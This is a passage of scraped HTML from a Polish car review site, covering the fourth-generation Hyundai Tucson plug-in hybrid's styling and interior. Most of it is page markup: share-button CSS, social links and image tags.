.td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum&url=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F&via=Test+Auto" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/&amp;media=https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg&description=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum %0A%0A https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="1068" height="712" class="entry-thumb td-modal-image" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=1280&ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=595%2C397&ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=960%2C640&ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=630%2C420&ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)"/><noscript><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=1280&ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=595%2C397&ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=960%2C640&ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)"/></noscript></a></div>
            <!-- content -->


<p style="text-align: justify;">Hyundai postanowił skończyć ze sztampowym podejściem do swoich modeli. Większość z modeli gamy to naprawdę zaskakujące projekty, które mimo swojej dość ekscentrycznej formy przykuwają uwagę i to w pozytywny sposób. Hyundai Tucson trzeciej generacji był naprawdę udanym i sympatycznie wyglądającym SUVem. Brakowało mu jednak czegoś, czym mógłby się wyróżnić. Tego nie można powiedzieć o obecnej, czwartej generacji. Czy Hyundai obrał właściwy kurs?</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="31657" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-20/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208100&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31657" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="31657" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-20/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208100&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31657" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Już sam wygląd zewnętrzny jest naprawdę ciekawy i przykuwa uwagę. Pochwały należą się przede wszystkim za to, że każdy model koreańskiej marki nie jest kalką, zmieniając tylko rozmiar auta w zależności od segmentu. Tu widać, że projektanci przyłożyli się i każdy model tworzyli niemal od zera. Oczywiście wykorzystują one elementy wspólne, ale całokształt naprawdę się wyróżnia. Liczne przetłoczenia, sporo ostro zakończonych krawędzi i smukła sylwetka sprawiają, że SUV segmentu C wygląda bardzo dynamicznie i lekko.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31638" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-1/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203876&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31638" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31638" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-1/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203876&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31638" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Wnętrze utrzymano w stylu modern retro. Jest bardzo nowocześnie przede wszystkim jeśli chodzi o technologię. Z drugiej jednak strony mamy kanciaste elementy zegarów i ekranu multimediów, poza skórzaną tapicerką są przeszycia z tekstylnego materiału oraz kierownica czteroramienna. Jest to dość udane połączenie, chociaż ilość przycisków dostępna na konsoli środkowej może przytłaczać. Z jednej strony mamy klasyczny panel klimatyzacji, ale zamiast przycisków jest spora połać panelu dotykowego. Obsługa więc nie jest na tyle intuicyjna jak można by oczekiwać. Wymaga przyzwyczajenia.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31642" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-5/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204003&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31642" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" 